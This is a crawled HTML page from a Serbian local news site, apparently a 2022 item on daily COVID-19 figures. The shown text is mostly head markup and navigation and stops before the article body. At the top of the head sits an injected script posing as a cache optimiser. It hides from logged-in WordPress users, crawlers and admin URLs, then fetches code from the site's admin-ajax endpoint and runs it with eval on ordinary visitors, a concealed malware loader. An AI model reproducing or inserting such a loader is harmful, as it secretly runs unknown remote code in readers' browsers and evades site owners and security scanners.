

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/
body_size: 31040
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="U poslednja 24 časa registrovano je 3.800 novih slučajeva korona virusa od nešto više od 10.000 testiranih uzoraka. Preminulo je sedmoro ljudi. Na bolničkom lečenju nalazi se 468 pacijenata od čega 14 na respiratoru. &nbsp;"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/175771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=175771' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "NOVOZARA\u017dENIH 3.800, PREMINULO 7 PACIJENATA",
    "description": "U poslednja 24 \u010dasa registrovano je 3.800 novih slu\u010dajeva korona virusa od ne\u0161to vi\u0161e od 10.000 testiranih uzoraka. Preminulo je sedmoro ljudi. Na bolni\u010dkom le\u010denju nalazi se 468 pacijenata od \u010dega 14 na respiratoru. &nbsp;",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-07-25T11:25:15+02:00",
    "datePublished": "2022-07-23T17:00:58+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/07/connection-4884862_960_720-1.jpg",
        "width": "960",
        "height": "654"
    },
    "commentCount": 0,
    "articleSection": [
        "COVID19",
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Zdravstvo"
    ]
}</script>
<meta property="og:description" content="U poslednja 24 časa registrovano je 3.800 novih slučajeva korona virusa od nešto više od 10.000 testiranih uzoraka. Preminulo je sedmoro ljudi. Na bolničkom lečenju nalazi se 468 pacijenata od čega…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA"/>
<meta property="og:url" content="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/07/connection-4884862_960_720-1.jpg"/>
<meta property="og:image:width" content="960"/>
<meta property="og:image:height" content="654"/>
<meta property="article:published_time" content="2022-07-23T17:00:58+02:00"/>
<meta property="article:modified_time" content="2022-07-25T11:25:15+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/07/connection-4884862_960_720-1.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/","name":"NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/","name":"COVID19"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-175771 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
